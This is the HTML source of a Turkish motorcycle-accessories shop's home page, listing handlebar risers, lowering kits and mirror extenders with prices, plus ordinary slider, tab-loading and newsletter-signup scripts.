			<a href="https://www.rhino-ma.com/alcaltma-kitleri"><img alt="" src="/images/files/banneralct.png" style="width: 440px; height: 440px;" /></a>
		</div>
		<div class="kategori-baslik col-md-12 col-xs-12 pd0">
			<h3><a href="https://www.rhino-ma.com/alcaltma-kitleri">AL&Ccedil;ALTMA KİTLERİ</a></h3>
		</div>
	</div>
</div>

<div class="anasayfa-block anasayfa-reklam  col-md-12 col-xs-12 pd0">
	<div class="inner-align">
		<div class="reklam reklam-1 col-md-6 col-sm-12 col-xs-12 ">
			<a href="https://www.rhino-ma.com/sercomoto-4331034403808088"><img height="630" src="/images/files/serco%20banner.jpg" width="630" /></a>
		</div>
		<div class="reklam reklam-2 col-md-6 col-sm-12 col-xs-12">
			<div class="reklam reklam-3 col-md-12 col-sm-12 col-xs-12"><a href="https://www.rhino-ma.com/koruma-takozu-slider"><img alt="" src="/images/rhinoBANNER_00003.jpg" style="width: 570px; height: 300px;" /></a></div>
			<div class="reklam reklam-4 col-md-12 col-sm-12 col-xs-12"><a href="#"><img alt="" src="/images/rhinoBANNER_00004.jpg" style="width: 570px; height: 300px;" /></a></div>
		</div>
	</div>
</div>


<div class="anasayfa-block anasayfa-urun-gruplari col-md-12 col-xs-12 pd0">
	<div class="inner-align">
		<div class="anasayfa-grup-basliklar col-md-12 col-xs-12 pd0">
			<ul>
			
				<li class="anasayfa-gruplar grup-1" onclick="ProdTabList(1)">En Çok Satanlar</li>
					
					<script>
						$(document).ready(function(){
							ProdTabList(1);
						})
					</script>
					
				<li class="anasayfa-gruplar grup-3" onclick="ProdTabList(3)">Yeni Gelenler</li>
					
				<li class="anasayfa-gruplar grup-6" onclick="ProdTabList(6)">Bizim Seçtiklerimiz</li>
					
			</ul>
		</div>
		<div class="anasayfa-grup-govde col-md-12 col-xs-12 pd0" id="grup-doldur">
			
		</div>
	</div>
</div>

<!--
<div  class="anasayfa-block anasayfa-banner col-md-12 col-xs-12 pd0">
	<img src="/images/banner_1.jpg" />
	<div class="banner-yazi">
		<div class="inner-align">
			<p class="yazi-1">SEZON İNDİRİMİ!</p>
			<p class="yazi-2">75%&#39;E VARAN İNDİRİMLER</p>
			<p class="yazi-3">HAYALİNDEKİ BİSİKLETE SAHİP OL!</p>
			<a class="banner-link">HEMEN AL</a>
		</div>
	</div>
</div>
-->
<div class="anasayfa-block anasayfa-vitrin col-md-12 col-xs-12 pd0">
	<div class="inner-align">
		<div class="anasayfa-trendler-wrapper">
			
<div class="anasayfa-trendler col-md-8 col-sm-12 col-xs-12">
<div class="anabaslik-bg">
	<h2 class="ana-baslik vitrin-baslik">TREND ÜRÜNLER</h2>
</div> 

<div class="trend-urunler-slide col-lg-12 col-md-12 col-xs-12">
  
	
					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 vitrin-urun">
						         
		<div class="vitrin-resim col-md-5 col-sm-5 col-xs-5">					
			<a class="kutu-link" href="p-10-22mm-28mm-basic-base-gidon-yukseltme-mat-gumus.html" title="22mm / 28mm Basic Base Gidon Yükseltme Mat Gümüş"> 
				<img src="/images/thumb/10.jpg" alt="22mm / 28mm Basic Base Gidon Yükseltme Mat Gümüş" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="vitrin-detay  col-md-7 col-sm-7 col-xs-7">
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-10-22mm-28mm-basic-base-gidon-yukseltme-mat-gumus.html" title="22mm / 28mm Basic Base Gidon Yükseltme Mat Gümüş"> 
					22mm / 28mm Basic Base Gidon Yükseltme Mat Gümüş
				</a>
			</h2>
         
			<!-- URUN F�YATI-->
			<div class="vitrin-fiyat">			
				<span>
					2.200,00 TL 
				</span>
				<s >
					    
				</s>
			</div>
			<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
				
			</div>
              
		</div>
					</div>
	
					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 vitrin-urun">
						         
		<div class="vitrin-resim col-md-5 col-sm-5 col-xs-5">					
			<a class="kutu-link" href="p-18-22-mm-bmw-k1200-1300-r-s-gidon-yukseltme.html" title="22 mm BMW k1200/1300 R-S Gidon Yükseltme"> 
				<img src="/images/thumb/18.jpg" alt="22 mm BMW k1200/1300 R-S Gidon Yükseltme" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="vitrin-detay  col-md-7 col-sm-7 col-xs-7">
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-18-22-mm-bmw-k1200-1300-r-s-gidon-yukseltme.html" title="22 mm BMW k1200/1300 R-S Gidon Yükseltme"> 
					22 mm BMW k1200/1300 R-S Gidon Yükseltme
				</a>
			</h2>
         
			<!-- URUN F�YATI-->
			<div class="vitrin-fiyat">			
				<span>
					4.550,00 TL 
				</span>
				<s >
					    
				</s>
			</div>
			<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
				
			</div>
              
		</div>
					</div>
	
					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 vitrin-urun">
						         
		<div class="vitrin-resim col-md-5 col-sm-5 col-xs-5">					
			<a class="kutu-link" href="p-21-bmw-f900-1000xr-r1200gs-r1250gs-gidon-topuzu.html" title="BMW F900/1000XR /R1200GS / R1250GS Gidon Topuzu"> 
				<img src="/images/thumb/21.jpg" alt="BMW F900/1000XR /R1200GS / R1250GS Gidon Topuzu" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="vitrin-detay  col-md-7 col-sm-7 col-xs-7">
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-21-bmw-f900-1000xr-r1200gs-r1250gs-gidon-topuzu.html" title="BMW F900/1000XR /R1200GS / R1250GS Gidon Topuzu"> 
					BMW F900/1000XR /R1200GS / R1250GS Gidon Topuzu
				</a>
			</h2>
         
			<!-- URUN F�YATI-->
			<div class="vitrin-fiyat">			
				<span>
					2.850,00 TL 
				</span>
				<s >
					    
				</s>
			</div>
			<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
				
			</div>
              
		</div>
					</div>
	
					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 vitrin-urun">
						         
		<div class="vitrin-resim col-md-5 col-sm-5 col-xs-5">					
			<a class="kutu-link" href="p-22-22-mm-28-mm-basic-manet-koruma-universal-8metrik-.html" title="22 mm / 28 mm Basic Manet Koruma Universal (8metrik )"> 
				<img src="/images/thumb/22.jpg" alt="22 mm / 28 mm Basic Manet Koruma Universal (8metrik )" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="vitrin-detay  col-md-7 col-sm-7 col-xs-7">
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-22-22-mm-28-mm-basic-manet-koruma-universal-8metrik-.html" title="22 mm / 28 mm Basic Manet Koruma Universal (8metrik )"> 
					22 mm / 28 mm Basic Manet Koruma Universal (8metrik )
				</a>
			</h2>
         
			<!-- URUN F�YATI-->
			<div class="vitrin-fiyat">			
				<span>
					3.300,00 TL 
				</span>
				<s >
					    
				</s>
			</div>
			<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
				
			</div>
              
		</div>
					</div>
	
					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 vitrin-urun">
						         
		<div class="vitrin-resim col-md-5 col-sm-5 col-xs-5">					
			<a class="kutu-link" href="p-23-kawasaki-versys-650-alcaltma-kiti.html" title="Kawasaki Versys 650 alçaltma kiti"> 
				<img src="/images/thumb/23.jpg" alt="Kawasaki Versys 650 alçaltma kiti" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="vitrin-detay  col-md-7 col-sm-7 col-xs-7">
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-23-kawasaki-versys-650-alcaltma-kiti.html" title="Kawasaki Versys 650 alçaltma kiti"> 
					Kawasaki Versys 650 alçaltma kiti
				</a>
			</h2>
         
			<!-- URUN F�YATI-->
			<div class="vitrin-fiyat">			
				<span>
					4.750,00 TL 
				</span>
				<s >
					    
				</s>
			</div>
			<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
				
			</div>
              
		</div>
					</div>
	
					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 vitrin-urun">
						         
		<div class="vitrin-resim col-md-5 col-sm-5 col-xs-5">					
			<a class="kutu-link" href="p-24-22-mmden-28-mme-pivot-gidon-cevirici-mat-siyah.html" title="22 mm'den 28 mm'e Pivot Gidon Çevirici Mat Siyah"> 
				<img src="/images/thumb/24.jpg" alt="22 mm'den 28 mm'e Pivot Gidon Çevirici Mat Siyah" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="vitrin-detay  col-md-7 col-sm-7 col-xs-7">
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-24-22-mmden-28-mme-pivot-gidon-cevirici-mat-siyah.html" title="22 mm'den 28 mm'e Pivot Gidon Çevirici Mat Siyah"> 
					22 mm'den 28 mm'e Pivot Gidon Çevirici Mat Siyah
				</a>
			</h2>
         
			<!-- URUN F�YATI-->
			<div class="vitrin-fiyat">			
				<span>
					3.550,00 TL 
				</span>
				<s >
					    
				</s>
			</div>
			<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
				
			</div>
              
		</div>
					</div>
	
					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 vitrin-urun">
						         
		<div class="vitrin-resim col-md-5 col-sm-5 col-xs-5">					
			<a class="kutu-link" href="p-16-32-mm-pivot-gidon-yukseltme-mat-gumus.html" title="32 mm Pivot Gidon Yükseltme Mat Gümüş"> 
				<img src="/images/thumb/16.jpg" alt="32 mm Pivot Gidon Yükseltme Mat Gümüş" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="vitrin-detay  col-md-7 col-sm-7 col-xs-7">
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-16-32-mm-pivot-gidon-yukseltme-mat-gumus.html" title="32 mm Pivot Gidon Yükseltme Mat Gümüş"> 
					32 mm Pivot Gidon Yükseltme Mat Gümüş
				</a>
			</h2>
         
			<!-- URUN F�YATI-->
			<div class="vitrin-fiyat">			
				<span>
					4.550,00 TL 
				</span>
				<s >
					    
				</s>
			</div>
			<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
				
			</div>
              
		</div>
					</div>
	
					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 vitrin-urun">
						         
		<div class="vitrin-resim col-md-5 col-sm-5 col-xs-5">					
			<a class="kutu-link" href="p-33-10-metric-style-ayna-genisletici-sol-sag-paso.html" title="10 metric Style Ayna Genişletici Sol/Sağ Paso"> 
				<img src="/images/thumb/33.jpg" alt="10 metric Style Ayna Genişletici Sol/Sağ Paso" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="vitrin-detay  col-md-7 col-sm-7 col-xs-7">
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-33-10-metric-style-ayna-genisletici-sol-sag-paso.html" title="10 metric Style Ayna Genişletici Sol/Sağ Paso"> 
					10 metric Style Ayna Genişletici Sol/Sağ Paso
				</a>
			</h2>
         
			<!-- URUN F�YATI-->
			<div class="vitrin-fiyat">			
				<span>
					1.750,00 TL 
				</span>
				<s >
					    
				</s>
			</div>
			<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
				
			</div>
              
		</div>
					</div>
	
					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 vitrin-urun">
						         
		<div class="vitrin-resim col-md-5 col-sm-5 col-xs-5">					
			<a class="kutu-link" href="p-43-22-28mm-basic-manet-koruma-universal-10-metrik.html" title="22/28mm Basic Manet Koruma Universal (10 metrik)"> 
				<img src="/images/thumb/43.jpg" alt="22/28mm Basic Manet Koruma Universal (10 metrik)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="vitrin-detay  col-md-7 col-sm-7 col-xs-7">
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-43-22-28mm-basic-manet-koruma-universal-10-metrik.html" title="22/28mm Basic Manet Koruma Universal (10 metrik)"> 
					22/28mm Basic Manet Koruma Universal (10 metrik)
				</a>
			</h2>
         
			<!-- URUN F�YATI-->
			<div class="vitrin-fiyat">			
				<span>
					3.300,00 TL 
				</span>
				<s >
					    
				</s>
			</div>
			<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
				
			</div>
              
		</div>
					</div>
	
					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 vitrin-urun">
						         
		<div class="vitrin-resim col-md-5 col-sm-5 col-xs-5">					
			<a class="kutu-link" href="p-42-honda-vfr-800-x-crossrunner-alcaltma-kiti.html" title="Honda VFR 800 X Crossrunner alçaltma kiti"> 
				<img src="/images/thumb/42.jpg" alt="Honda VFR 800 X Crossrunner alçaltma kiti" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="vitrin-detay  col-md-7 col-sm-7 col-xs-7">
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-42-honda-vfr-800-x-crossrunner-alcaltma-kiti.html" title="Honda VFR 800 X Crossrunner alçaltma kiti"> 
					Honda VFR 800 X Crossrunner alçaltma kiti
				</a>
			</h2>
         
			<!-- URUN F�YATI-->
			<div class="vitrin-fiyat">			
				<span>
					2.350,00 TL 
				</span>
				<s >
					    
				</s>
			</div>
			<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
				
			</div>
              
		</div>
					</div>
	
					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 vitrin-urun">
						         
		<div class="vitrin-resim col-md-5 col-sm-5 col-xs-5">					
			<a class="kutu-link" href="p-40-10-metric-vespa-px-ayna-genisletici-sag-sag-paso.html" title="10 metric Vespa PX Ayna Genişletici Sağ/Sağ Paso"> 
				<img src="/images/thumb/40.jpg" alt="10 metric Vespa PX Ayna Genişletici Sağ/Sağ Paso" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="vitrin-detay  col-md-7 col-sm-7 col-xs-7">
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-40-10-metric-vespa-px-ayna-genisletici-sag-sag-paso.html" title="10 metric Vespa PX Ayna Genişletici Sağ/Sağ Paso"> 
					10 metric Vespa PX Ayna Genişletici Sağ/Sağ Paso
				</a>
			</h2>
         
			<!-- URUN F�YATI-->
			<div class="vitrin-fiyat">			
				<span>
					2.900,00 TL 
				</span>
				<s >
					    
				</s>
			</div>
			<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
				
			</div>
              
		</div>
					</div>
	
					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 vitrin-urun">
						         
		<div class="vitrin-resim col-md-5 col-sm-5 col-xs-5">					
			<a class="kutu-link" href="p-39-kawasaki-gtr-1400-zzr-1400-alcaltma-kiti.html" title="Kawasaki GTR 1400 / ZZR 1400 Alçaltma kiti"> 
				<img src="/images/thumb/39.jpg" alt="Kawasaki GTR 1400 / ZZR 1400 Alçaltma kiti" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="vitrin-detay  col-md-7 col-sm-7 col-xs-7">
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-39-kawasaki-gtr-1400-zzr-1400-alcaltma-kiti.html" title="Kawasaki GTR 1400 / ZZR 1400 Alçaltma kiti"> 
					Kawasaki GTR 1400 / ZZR 1400 Alçaltma kiti
				</a>
			</h2>
         
			<!-- URUN F�YATI-->
			<div class="vitrin-fiyat">			
				<span>
					5.750,00 TL 
				</span>
				<s >
					    
				</s>
			</div>
			<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
				
			</div>
              
		</div>
					</div>
	
					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 vitrin-urun">
						         
		<div class="vitrin-resim col-md-5 col-sm-5 col-xs-5">					
			<a class="kutu-link" href="p-37-22-mm-28-mm-style-barback-gidon-yukseltme-mat-gumus.html" title="22 mm / 28 mm Style Barback Gidon Yükseltme Mat Gümüş"> 
				<img src="/images/thumb/37.jpg" alt="22 mm / 28 mm Style Barback Gidon Yükseltme Mat Gümüş" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="vitrin-detay  col-md-7 col-sm-7 col-xs-7">
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-37-22-mm-28-mm-style-barback-gidon-yukseltme-mat-gumus.html" title="22 mm / 28 mm Style Barback Gidon Yükseltme Mat Gümüş"> 
					22 mm / 28 mm Style Barback Gidon Yükseltme Mat Gümüş
				</a>
			</h2>
         
			<!-- URUN F�YATI-->
			<div class="vitrin-fiyat">			
				<span>
					4.000,00 TL 
				</span>
				<s >
					    
				</s>
			</div>
			<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
				
			</div>
              
		</div>
					</div>
	
					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 vitrin-urun">
						         
		<div class="vitrin-resim col-md-5 col-sm-5 col-xs-5">					
			<a class="kutu-link" href="p-36-22-mm-28-mm-style-barback-gidon-yukseltme-mat-siyah.html" title="22 mm / 28 mm Style Barback Gidon Yükseltme Mat Siyah"> 
				<img src="/images/thumb/36.jpg" alt="22 mm / 28 mm Style Barback Gidon Yükseltme Mat Siyah" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>
		<div class="vitrin-detay  col-md-7 col-sm-7 col-xs-7">
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-36-22-mm-28-mm-style-barback-gidon-yukseltme-mat-siyah.html" title="22 mm / 28 mm Style Barback Gidon Yükseltme Mat Siyah"> 
					22 mm / 28 mm Style Barback Gidon Yükseltme Mat Siyah
				</a>
			</h2>
         
			<!-- URUN F�YATI-->
			<div class="vitrin-fiyat">			
				<span>
					4.000,00 TL 
				</span>
				<s >
					    
				</s>
			</div>
			<div class="urun-derece col-md-12 col-sm-12 col-xs-12 pd0">
				
			</div>
              
		</div>
					</div>
	
</div>
<div class="trendler-reklam col-lg-12 col-md-12 col-xs-12 pd0">
	<a href=""></a>
</div>
<script> 
	$('.trend-urunler-slide').slick({
		dots: false,
		rows:2,
		infinite: true,
		slidesToShow: 2,
		autoplaySpeed: 4000,
		slidesToScroll: 2,
		arrows:false,
		responsive: [
		{
		  breakpoint: 1150,
		  settings: {
			slidesToShow: 2,
			slidesToScroll: 2,
			infinite: true,
			dots: false
		  }
		},
		{
		  breakpoint: 992,
		  settings: {
			slidesToShow: 1,
			slidesToScroll: 1
		  }
		},
		{
		  breakpoint: 520,
		  settings: {
			slidesToShow: 1,
			slidesToScroll: 1
		  }
		}
	  ]
	});
</script>
</div>
  
		</div>
	</div>
</div>

 <script>
	function scrollvitrin(id){
		$('html,body').animate({
			scrollTop: ($("#" + id).offset().top)-150
		}, 'slow');
	}
	function ProdTabList(GrupId){	
		$.ajax({
			method:"post",
			url:"/tab-lists.asp",
			data:{grupID:GrupId},
			beforeSend:function(){
				$("#grup-doldur").fadeOut();
			},
			success: function(ResultTab){
				$("#grup-doldur").html(ResultTab);
				$(".anasayfa-gruplar").removeClass("active");
				$(".grup-"+GrupId).addClass("active");
			},
			complete:function(){
				$("#grup-doldur").fadeIn();
			},
			error: function(e){
				console.log(e);
			}
		});

	}
 </script>
 
<footer>
	

<section id="footer">
	<div class="anasayfa-spotlar col-md-12 col-sm-12 col-xs-12">
		<div class="row">
			<div class="anasayfa-spot col-md-3 col-sm-6 col-xs-12">
				<div class="spot-icon">
					<i class="akilli akilli-rocket"></i>
				</div>
				<div class="spot-text">
					<b>2. &Uuml;R&Uuml;N ALIMINDA</b>
					&Uuml;cretsiz Kargo
				</div>
			</div>
			<div class="anasayfa-spot col-md-3 col-sm-6 col-xs-12">
				<div class="spot-icon">
					<i class="akilli akilli-checkmark-circle"></i>
				</div>
				<div class="spot-text">
					<b>100% Para Garantisi</b>
					30 g&uuml;n i&ccedil;inde geri d&ouml;n&uuml;ş
				</div>
			</div>
			<div class="anasayfa-spot col-md-3 col-sm-6 col-xs-12">
				<div class="spot-icon">
					<i class="akilli akilli-question-circle" aria-hidden="true"></i>
				</div>
				<div class="spot-text">
					<b>Destek Merkezi</b>
					24/7 Destek Sistemi
				</div>
			</div>    
			<div class="anasayfa-spot col-md-3 col-sm-6 col-xs-12">
				<div class="spot-icon">
					<i class="akilli akilli-briefcase" aria-hidden="true"></i>
				</div>
				<div class="spot-text">
					<b>&Ouml;deme Se&ccedil;eneği</b>
					G&uuml;venli &Ouml;deme
				</div>
			</div>
		</div>
	</div> 
    <div class="inner-align">
		<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-div">
				<a href="https://www.rhino-ma.com/"><img  style="max-width: 100%;"  src="/images/footer_logo.png" alt="Rhino-Ma Motorcycle Accessories"/></a>
				<div class="footer-iletisim">
					<ul>
						<li class="footer-tel">
							<imgsrc="/images/headset.png" />
							<a href="tel:+90 232 700 07 66"><span>+90 232 700 07 66</span></a>
						</li>
						<li style="font-size:16px">İletişim Bilgileri</li>
						<li><i class="akilli akilli-map-marker" aria-hidden="true"></i><span>Mithatpaşa Cad. No:190/A </br> 35260Konak /İZMİR</span></li>
						<li><i class="akilli akilli-envelope" aria-hidden="true"></i><a href="mailto:info@rhino-ma.com"><span>info@rhino-ma.com</span></a></li>
					</ul>
				</div>
				<div class="col-lg-12 col-md-12 col-xs-12 footer-social">
				   <ul>             
					
					   <li><a target="_blank" href="https://www.facebook.com/Rhino.motorcycle.accessories/"><i class="fa fa-facebook" aria-hidden="true"></i></a></li> 
					
					   <li><a target="_blank" href="https://www.youtube.com/channel/UCFp9z1l3DN3WPLnUiOpE-Gw"><i class="fab fa-youtube" aria-hidden="true"></i></a></li>    
					
					   <li><a target="_blank" href="https://www.instagram.com/rhinomotorcycleaccessories/"><i class="fab fa-instagram"></i></a></li>    
					
				   </ul> 
				</div>
		</div>
		<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-icerik footer-div">
			<ul>
				<li class="footer-baslik">Hesap</li>
				
					<li><a href="/uyegiris.asp">Giriş Yap</a></li>
					<li><a href="/newmem.asp">Üye Ol</a></li>
				
			</ul>
		</div>
		<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-icerik footer-div">
			<ul>
				<li class="footer-baslik">Menü</li>
				
							<li><a href="/c-18-motosiklet-modeline-gore.html">Motosiklet Modeline Göre</a></li>
						
							<li><a href="/c-9-ayna-genisletmeler.html">Ayna Genişletmeler</a></li>
						
							<li><a href="/c-2-alcaltma-kitleri.html">Alçaltma Kitleri</a></li>
						
							<li><a href="/c-6-gidon-ceviriciler.html">Gidon Çeviriciler</a></li>
						
							<li><a href="/c-60-gidon-topuzlari.html">Gidon Topuzları</a></li>
						
							<li><a href="/c-4-gidon-yukseltmeler.html">Gidon Yükseltmeler</a></li>
						
							<li><a href="/c-61-destek-urunleri.html">Destek Ürünleri</a></li>
						
							<li><a href="/c-8-koruma-kitleri.html">Koruma Kitleri</a></li>
								
			</ul>
		</div>
		<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-e-bulten footer-div">
			   <ul>             
					<li class="footer-baslik">E-Bültene Abone Olun</li>
			   </ul> 
				<div class="col-lg-12 col-md-12 col-xs-12 pd0">
					<p style="margin-bottom:15px">E-Bültene abone olun, gelişmeleri kaçırmayın</p>
					<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten-content">
						<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
						<button id="ebulten-gonder">Abone Ol</button>
						<div id="ebulten-active-mm"></div>
					</div>
				</div>
		</div>
	 <div class="col-lg-12 col-md-12 col-xs-12 footer-sayfalar">
			<ul>
					
						
							<li>
								<a href="/s-7-teslimat-bilgileri.html" title="Teslimat Bilgileri">
									Teslimat Bilgileri
								</a>
							</li>
						
					
						
							<li>
								<a href="/s-8-gizlilik-ilkeleri.html" title="Gizlilik İlkeleri">
									Gizlilik İlkeleri
								</a>
							</li>
						
					
						
							<li>
								<a href="/s-9-mesafeli-satis-sozlesmesi.html" title="Mesafeli Satış Sözleşmesi">
									Mesafeli Satış Sözleşmesi
								</a>
							</li>
						
					
						
							<li>
								<a href="/s-10-banka-hesap-numaralarimiz.html" title="Banka Hesap Numaralarımız">
									Banka Hesap Numaralarımız
								</a>
							</li>
						
					
						
							<li>
								<a href="/s-11-iptal-ve-iade-sartlari.html" title="İptal ve iade Şartları">
									İptal ve iade Şartları
								</a>
							</li>
						
					
						
							<li>
								<a href="/s-5-Bayilerimiz.html" title="Bayilerimiz">
									Bayilerimiz
								</a>
							</li>
						
					
						
							<li>
								<a href="/iletisim-bilgileri.asp" title="İletişim">
									İletişim
								</a>
							</li>
						
			
			</ul>
	 </div>
    
	</div>
	<div class="footer-bottom-mm" style="border-top: 0px;">
		<div class="inner-align">
			 <div class="container footer-odeme">
			   <img src="/images/footer-bank.png" style="max-width:100%;">
			</div> 
			 <div class="col-lg-12 col-md-12 col-xs-12 pd0">
			 <p>Copyright © 2018 Rhino-Ma Motorcycle Accessories</p>
			   
			</div> 
        </div> 
    </div>
</section>

	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>




<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen Eposta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen Eposta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
